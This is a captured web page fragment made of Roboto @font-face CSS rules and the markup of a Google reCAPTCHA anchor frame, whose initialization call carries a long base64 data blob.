  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YuH_tqIsndQVKDsphhthpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YuH_tqIsndQVKDsphhthpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YuH_tqIsndQVKDsphhthpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7DhsKOw7fDlWFGw7EKw7HDvB07aMO/wpx/f8KfIkbCnBrDsEowesKfTUPCoRJkJcKdOsKNw7/CuwTDqHE9wqEEwp1Rw7Nkw5XDpsO1w6/DpcKFfBfDqTA2U2p7FxIIwpBfwokQwq1Gw5teFB7CtjjCtcK0wosWw6Niw4fCoEQAw4bCkCPDm8Kaw6TCrkrDqRvCqMOdFRhtM8OHw7N5wqjCtcOZwoEtwrZew7ExSMOkwo/Dq8KAK1DCkMOnwr8lw5rDmQksw6rDn8KeGEQzUBPCsDNvcMOFW0LDlsKQwqzCvAXCm8OYw73CvcKowpI0fsKUZ8KSO8OZwqrDn3h2wpR7wo/Ct2kAEsKaZ8K4VijCsHgjJsKVwoPDvMOrHg4GPU3Cl2/CvnbCoV4kO8O3fMOlV2TCgmTDqSzDjWHDmMOQZcOCwqLCt8OXwrV4ByzDj8OSN8O1wpHCs8K6OMK/RQx9eEDDgMOJD8O/P3wyw7x1w5vDtToPw5vDlsK+wr4uw5ogdm4pDj1awpphwq3Cr2U7e8Kjw6rCrSMjPArDowZPAMKuV8OJfxjDi8OGwpAtO8KVLiJnw7Ezw6HDncOKBR3DkVfDjcKzG3gAw7bCj8Kfw5vCt8OKwqXCv3QGwq/CiyPCq8OXFFtJXSkpwrbCicOkw7vChcKCw4EEcR5zcm8WwpPCpnHDtlrCrsOEw4vDlsKVdWjDkkvCiMOUw4rDsMK0woEqLgXClhooGiDCv8O/CHvCk1nCq8OBwr3CgGMjeQ5ow77DoV7CmAhHCn9mw5TDjhd/[base64]/CgwXCncKHE8O2VGPDscOuQMKUKMOOw4dAwo/CgMOWWQgoXsOUdxEyw6d+w4RwSTYNXMOGUxNlcsKTNwLDkG7Cg8KRw553w73CvcKVw4PCmsKYUm4jwqBWd8KnORfDhsKLwoJwYwtBwr3CpjPDkigUIcOPwolPwq1xesK/TMOBwrHDh0c7Zzled1bDh1DChlzCgcONwonDucKKFcKAEU1EwrzDrDomOsK8w7bChkAqNUvCmR5swq1LIsKrCgPDj8OoA8KAaSV0VR0GMsOhGTPCncOMw6k/H3QowoDCqmlEwqbDpMOkXiUaXDZOw4NVwqjCicONw6zCsBLDu8OiIsO4wpvCsAnDjX7DijldYMO5UDLDicKBb8ObwoZewqrCmzfCs8K1woNow4piwr7Cj1JAVcKyOXM6wrprw4kAwqnCjg40Y8K/w5hTwr3DpsODw4XCmRA1EXvDosKEwp8sw5bCsTFpfMO+HMKNw5Nnw64IRxrDucOpwpfDpGduw7fCp28Iw4PDjEsLwojDoWd8wrddGArCrkrDocKXwqTCk8KZwpd8w7HCq8KFfX/[base64]/AX4daH9/wo05Oi7DlMOHw4k7Fy0yw4AyDG3Cg8OXw6/[base64]/[base64]/w4PChkAACsKmA8O1w6jCt2vCkEcUwqsJY8ODBwhwwphDMXPDvMKSw6Ntwr9yfXfDlXwkYMKhw7VOOsO7D0rCn8KGwo/DhjXDtcO6wrVqw6lgD8OvQ8KCw6rDnsKXXDDCqcO6w6/Ck8OiGCjCj1TDkRZzwpUXwpXCrsOlR0XDsDPCn8OWBQDCrsOowqB/BMOww5AMw6ELNAUJbcK8E2bCosODw6p8w4fChsKjw7YwLi3DsWTCtzlew7Udwq42CSgOw7drVG7DtBwKw4nDosKdfgd+wrZIw7EvwpTDtBbCrijCq8Otw5fDoMKKACNhOsKQwpnDiwzDuwYlC8O5NcOUw7o8LcOkwp/CvMKAwrbDnMO+ODVyURPDs2HCusO4wonCqzVLw4bCtMOEXCjCpsOLBsOGHcKPw7jDjg3Cmxl+di/[base64]/Cl8KTTzdtGm0QH8Ozw5PDscOCwr/DmVEmw51Cc1XCtsKQDTrDpcO+wr8zMsKnw6nChzg+AMKwNlnCq3XCscKJCQNQw5hwRGTDtwcCw5vCggPCj2Zrw5k1w5jDs2ATJcOPccKcwrshwqcGwq0/[base64]/DqcKdZcOGw5fCvjHDkFtSw5cLdj7CocOFCsO9VMOwXsOPW8KDwpgIf1fCqSLDocKvH8KYw5zDkRDCmDAKw4nCq8O+wqDCrsKvMiLCvsOqw4A+XRDCi8KUe1lUSCzChcKVE0gjM8OGe8KFS8Kzwr/CocODNMKyZMOqwrU3T23ClsO+wp3CqcOQw5JOwrnCpC1GCcOjMRPCpMOJDAtdwrYQwr0JB8Omw50Mw4sPw5HCgBzCi8OiX8Kaw5BRwpRQwrjCuTxzw7XDnnjCmcOCw6RwbTpqwqPDlGZ9wr1dSsOcw5fCuXhIw5/Cl8KiHcK3CTrCninCqWVGwr9ywo8bOsOiW35ZwofCi8KVwrHDk8O/wo7DmcOmdsKORMKGw6XCrsKbwr/Cq8OBBcObwp0wwpprf8Okw4nCrcOtw5zDrsKAw4DDrihtwpfCv09DEQrCqSHCuCEAwqrClMOufMORwr7DgMKnw5oIAHnCowDCh8KewobCjxE3wpIzX8Oxw7nCksK2w6fCoMKMBcO/[base64]/DsF7DisKTdWHDr8OJI8OOw7nDp8ODBcO2PcOMNX/Ct8KpHHZKw4gFesKOMMOTwqbDlic3N1bDlzM8w5J8wr8sSCkvNcKwfcKOwoQ1w64Mw6FCf8KnwoZmw7tCR8KSFsKZwrx0w4nChMO0ZAIMM2zCl8OBw7vClcOgw4TChMOCwpo6CynDlMKgY8KQw6TCpBMWesKjw7ATO0PClsKhwqHCgijCosOzI2/CjlHCuS5IDMOCFV/DqsOkw41Uw7nCkR5iBkM/G8OowqsRUsOxw6oQTUXCi8KjYVPDjMO7w5Jxw7PDn8Kyw7h8fCw0w4PDrDFDw6VAXjsTw5PDv8Krw6/[base64]/ChMOxeMO9csOYwpXCtEbCkcKZwqtPwrzCn3pTw4fDvMK6NhA7worDvgLDtFjCmcOTw6XCj38Kwr1ywo7CmcObA8KuacKRVDpdKQA+bcK8wrAjw64ZThY3aMOgNmQSCQ/DoxFRfMOEDxoMKMKpE3XCszTCqjojw5RHw5fCjsOvw5VJwr3Dpy1EOEBGwpDCosKtw4HCp0bDgT/DucOGwpJtwrjCtANzwqbCjhvCrMKmwoHDm3gZw4ctwqYowrvDh1PDtzXDswTDi8KobzfCtMK4wqvDnXAFwr9/KcKKwrhxIcORBsOTw6zDg8OqBRXCtcKsw7lvwq14woHCiXEZX37CqsO+w7nDnEpJc8OKw5DCoMKfdmrDpcOuw75Rd8Opw7oVOMKVw4wrAMKffDHCnMKSCMOpZQ/[base64]/DiMOjwqF6LcOVwofDlcKMwoHCsMKBwq4CDhfCun90V8O/w6vCv8O5w4nClcKCw4zCjMKzFcOofljCisOkwqo3G3hRe8OELi7DhcKWwrbCicKpQsKtwpPDplfDosKwwpDDn09Aw6TCiMO7AcOLOsOmHmJ8NMKEcRtXEibDu0lew7NiDSxSL8KLw63Dr2/DmXHDtsO/JsOjO8Kwwr3CicOrwpLCjSgSw7Rfw7ArSmITwqTDgsK2OE4rccOTwoMHfsKnwpXCjHTDmMKvSsK8dsK9csKkV8KVw4d4wrJPw78ow64ZwpEedz7DoTjCjXZ1w4Miw4gdHy/[base64]/[base64]/Ckn7Cu1hew5nDscK1wpcAw7g8wonCi8KrwpbDrGHDscKzwpjDvVkmwq5Zw5J2w4/DjsKNHcKsw40Ff8O3c8KUDxfCgsONw7cowqLCrmDDm2sHBU/DjxpWwqzDrBlmWTnCgnPCv8OnQcOMwrMqSUHDvMK5bTU8w6rCnMKpw7/[base64]/W8Okwo7Ctk45FMO9w6zCrsKxwqTDowfCqcOcw4DCjsO5bMOvwofDnsO9NMKOwpnDhMORw7kaY8OBwrMzw4TCojgdwpdfwpg0wr5iTg/CnWBew70oM8OKSsOJIMKTw6RPO8K6csKTw7XCtsOBdMKjw6rChhExVQbCqHXDthfCj8KZwq9iwrk0wqwYEMKywqQSw5tKCl/CisOjwpjCmcOLwrHDrsOuwqvDqWnCscKrw6x1w7Bqwq3DnlDChmrDk30ANsO+w5pPw7/CizPDrXfCrzYlNkTCjkTDqGE4w5MEe0vCt8Ozw5LDhMO+wqRlAcOhN8Ozf8OcXcK7wr07w5BtEMOVw4MgwrzDvno3FsONRcK4R8KlFATCrMKZHyTCmMKrwqrChFzCqFMvTsOuwpTCnR8ccARywoTCtMKWwqp9w4o6wp3CuCdyw7/DkMO2w6wiC3fDlcKILxBAMV3CuMKGw7E9w4VPO8KyCU7CnEQZZ8KFw7TCjFF7HF1UwrbClQ5dwrIswoLCr2vDlEJAZ8KDVXjCicKqwrYSTSHDvSHCtDBEwo/DjcK/X8Oyw618w4/[base64]/[base64]/CvXzDoMKMw67CqcKwaFEWSw/[base64]/DniceGMK+eDcdQcOYwpxNw6vCrB/[base64]/CjcODCRDCj8KEwoXCrzrDv8KlJwtfCMODwqXDoXkdwpvCicObZ8Ojw4ZUTsOyaW/CocOxwovCmwnDhQE1wqJWaU1Jw5bCgBRkw55ow6bCpcK9w7HDq8OXOXMSwrNEwoVYJcKBZ2rChhPCkQJDw7/CmcKjBMKoaWtKwqtowqDCrAkkSREfeAZ4wrLCusKkGMO8wpXCisOcDgIgCj9bNEfDtUnDpMOyeXvCqMOCGMOsYcOmw4EYw5gywpPCvGFSLMOLwo1xTcO5w7DCrcKPCMOzYEvDssKuM1HCnsO9GsOIw7jDl0jCiMKWw6fDt1/CkSDClE/DtRkGwq0sw7ocUMOjwp4CQyhRw7vDkzDDh8OQYMKWPGXDvsOxw5nCvjomwp1zJsOqw7M/[base64]/[base64]/CjsOsD8OMw7I6JwkFwpXClk7DlSDDgcOrGjXDqGcKwqBeasKGwp4tw4NZQsKzFcKhW188cwJfw4kWwp/CizzCn3xEw5bDh8OvNhonV8O4wprColY5wpwnY8Kpw6fCgMKsw5HCqhjCryBNU3dVUcOWW8OhPMOgSMOVwrZIw44Kw4sYK8Kcw4UKLMKZbX0KAMOMwqojwqvDhC8/[base64]/DsihrwpfCvMO8ZUtFT1huwqN8wrrDtzM2w7sFVMOQwqRlw5c/wpXDqhdAw7Y9wp3Cm04TPsK8JsOEFX3DinlBacOgwrthwp3ChS4PwplVwqNqbsK0w4EXwpbDk8KYwq8aWlXCt3HCksO0ZWjCscO/AHnCn8KGwpwtdG8YCwZQw5AjXcKNWkkAEDA/[base64]/Dh3gIdCDCjHvDkk9ZbMOcwp4Bwqp5woEjwq1+w5p/[base64]/[base64]/DjwbCpMK0X8KWwpTDj8OAw7McGB1Sw704P8Orw6nCk0HCosOXw7YGwqHDncKEw43Cgw98wqPDsD1ZEcOfGixcwp/DmsO4w6TDlCh4ZMOjIMO3w5hhScONHF9owq8KRMOvw5tTw5wwwrHCimc7wrfDvcKLw4zCucOKDkciK8O2AEbDoCnChw96wrHDoMKZwo7CuGPDjMOkIyvDvMKvwp3CqsOqQgPCpk/CuWhGwpbDmcKZfcK6QcKEwpxvwqrDrMKww70mw7rDsMOdw5TCoS/Dp3d/ZMOKwq4zDkvCiMK1w6nCicOzw7fDmk/[base64]/Chgw0w5lRbcKawpbDq8KjMsKcwpjDpsKPw4w2w5ZYNn9CwopfDR/CiQLDkcORS3bCsFjCsBVMecKuw7PCpW45wrfCvsKGeU9dw7HDj8OQWcKGdnLDmgDClTUDwodKUSjCgsOtwpYAcknDsBnCpcKzEGDDjcOjDghGUsKuFhA/wrHChMOaW1U0w7NZdQkcw48LAyrDvMKDwqwNIcKbw7XCgcOHBS3Cj8O5w57DvxXDqMO/w5sQw7krDn3CucKOJ8OBfTTCnsKQDj7CqcOCwoF6WDNvw6wHFUlSccOnwq9cwofCvMOCw6dWUybCp0UlwoBKw7Ikw5Ujw7AHwpTCusOcw5JRYsOIEn3Cn8KnwpBGwr/DrErCmMOsw5UsGUJsw5HChsKzw7MRVztAw4vDklzCvsOrKcK0w7zCrQBdw5ZhwqM/wqnDtsOhw7ADNArDrzXDoBjCqMKVeMKBw4E2w63Dq8OJCiHCs2/CoXPClXrClsOqW8OHXsK6cU3DjMKLw4zCicO7e8KGw5zCqsOMf8KSMMK9CsKIw6tQUsOmOsOMw6rCt8K9woQwwrdrwq8Swpk5w5bDisK/w7rCoMK4ZgMBFAJwbmAwwq8Aw6PDksOLw7XCh2fCg8ODaREVw4hSCmccw4NMZnLDvBLDvgoawqlXw7ciwqJywpw5wqPDtAh/asOOw6/DqXxEwoXCkGfDtcK4esO+w7/Dk8KOwqfDssKcw7XDpDzDjlg/w5LCvk4yNcOow5oqwq7CqRPCpcKMV8OTw7fDpsObesOywqlvEw/DjMOfFFB+P0hjMHlpdnDDgcObY1ksw49nw6IgEBc0wprDkcONa1QrdcKJPFRmTSwPXsOUe8OWK8KOL8KTwoAow5Rnwo4VwpYdw7NDYRwTFHh8wosfWxLDqsKzw4V5wonChy/DtB/[base64]/[base64]/[base64]/Dk8KFQsOXw5TDnA3CrMKye8OgHDx1CcKLURFiwo41wqMjw6l8w6wYw5JEfcOhwqEAw7fDkcO+wpcKwo3DgU4ofcOgccOiAMK8w5/[base64]/Do0V9w5LCvcOxw6/CpRfDrXvDp8K/wqsUw7YLSh89w4bClSXCjsK1woxiw4jCt8O2acO0wp9RwqJrw77CoSzDgsOHCmTCkcOfw4LDi8OUXMKpw7tbwrsAbmkEMBslLUjDo01Xwq4Lw6nDiMKkw6HDrcOALsOowpUPTMK5e8KGw4/Dg2ErAEfDv1TDoB/Do8KVw5vCncOVwptkwpUoWTrCrxXCmkTDg0/DtcOkwoZRFsKGw5A8Z8KyHsOVKMOnw5zClMKew4l/wrxpw6vCmD89w7F8woXDnRwjJMKpecOOw6bDr8OlBS8fwrPCmwN3aU4eHwvCqMKzCMKYZhYcccOFfMOQwoTDpcOaw4LDnMKeakXCjsOQecONw5nDhcKkVW/Dt0oGw47DhsKVYSDCgsKuwqrCg2/[base64]/w5vDmjZZBsOCwqwmw7LCrU/DoxrDlsKxw7HDgzDDicOXw4bDrDLClMO7w6zDjcOWwr3DpQBxXsOywpk3wqTChcOlfEnDs8OVSlTDhhvDkAIvw6nCszTDgS3DusOUDFPDlcK4w7xtdMKwJwsVBTHCrQ0mwqIADB3DjB/[base64]/DnzTCjQLCtWg0wp3DrS9Qw6nCjCLCuMOPw7QDKlE8GMKVLEbDusOswpswYSzCmXg1wpzDu8KiR8ODJCrDmwcJw7cAwoM/[base64]/wpwyw63CvgwkQ8OXw6Qafml5LSoeHm9Pw5snTcKCKcO4SXLDhMOoai/Dp3rChcOXfcOAJCAuYsOZwq0aQsOTKhvDk8O2YcK0w5ltw6AoQE/[base64]/[base64]/[base64]/CtEMUVcOufGXCpQRXwp46TCnDocONc8KYw7nCkU4uw4zCt8KwbQvDj3xWw79YOsKdWMOWcSt0HMKKwofCoMOUIg84ajI4wprDpHHCtVjDn8OFay8hB8KnN8ONwrpbBsOrw6vCgwrDmDnCiDLCtE1dwp5Ia1x3w6nCk8Kybj/Cu8Ouw6nCjEZYwr8dw6PDlCfCosKILMK/wqLDgsKAw4XCmXzDn8Owwpx0GlfDscKCwr3Dkgp9w7llAjnDrgltYMOOw6PDgntTw6RSAWvDucOnXVN/KVw2w5TDvsONVljDrw1bwqo8w5XCssOZXcKgBcK2w4Rsw4lgNMKJwrTClMKARQzDkUrDpyN1w7TCmwFHScOjSSVSLnBNwonCkcKoJUx0Zw3CoMKjwrYJw7HCm8OtZsKJe8KNw5bCqwhDaF/DhxVJwqsfw5PCjcObQDMnwrTCmkhyw67CksOjH8K2fMKEX1giw5vDpQ/[base64]/DnsOewoDDv8KXYcKpwqPDuDQVWsOeX0nDvUdWUcKrHMOHw4EHA1wIw5QxwpjCvMK5WWPDmcOBBsO8RsKbw4HChxFZYcKZwoxzKFPCoh3CiBDDr8OGw5hYOEfCnsKCwqnDrxBpfMOfw5HDusOCXWHDpcOrwq1/PEl9w6kww6zDmsOMFcO3w4nCg8KPw78Y